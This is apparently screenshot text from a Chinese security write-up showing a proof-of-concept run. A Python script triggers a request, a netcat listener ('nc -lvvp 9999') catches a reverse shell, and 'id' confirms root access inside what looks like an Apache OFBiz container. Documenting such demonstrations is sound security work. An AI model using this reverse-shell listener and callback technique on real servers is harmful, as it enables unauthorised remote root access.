 C:\Users\ t\Downloads\test>python3 1.py
请求成功，请检查监听地址响应
C:\Users\ \Downloads\test>
选择C:\windows\system32\cmd.exe - nc -lvvp 9999
C:\>nc -lvvp 9999
listening on [any] 9999 ...
10.0.133.170: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.0.133.148] from (UNKNOWN) [10.0.133.170] 39392: NO_DATA
root@b8d678ee929a:/usr/src/ofbiz# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b8d678ee929a:/usr/src/ofbiz# whoami
whoami
root
root@b8d678ee929a:/usr/src/ofbiz#
安全鸭